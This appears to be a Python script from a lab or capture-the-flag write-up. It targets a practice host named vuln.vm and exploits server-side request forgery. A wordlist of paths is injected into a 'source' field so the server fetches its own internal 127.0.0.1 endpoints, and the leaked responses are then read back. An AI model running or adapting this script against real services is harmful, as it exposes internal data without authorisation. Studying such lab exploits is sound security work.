 import requests
import json
print("Loading wordlist...")
api_endpoints = []
1
with open("apis.txt", "r") as f:
    api_endpoints = f.readlines()
print("Starting endpoint search...")
url = 'http://vuln.vm:32501/v1/workouts/667146474161a30013ca71c9'
for ep in api_endpoints:
    payload = {
        "sessionId": "YjBnM2M0dHNaYUxDR3JqMU5LbVk1ZWtqaENEa2hyOUpi",
        [...]
        "source": "http://127.0.0.1:32501/v1/data/internal/" + ep
    }
    response_put = requests.put(url, json=payload)
2
    response_get = requests.get(url)
    if response_get.status_code == 200:
        workout = response_get.json()
        if workout.get("sourceWorkout") is not None:
3
            print(f"FOUND /v1/data/internal/{ep}:")
            print(json.dumps(workout["sourceWorkout"], indent=4))
            print()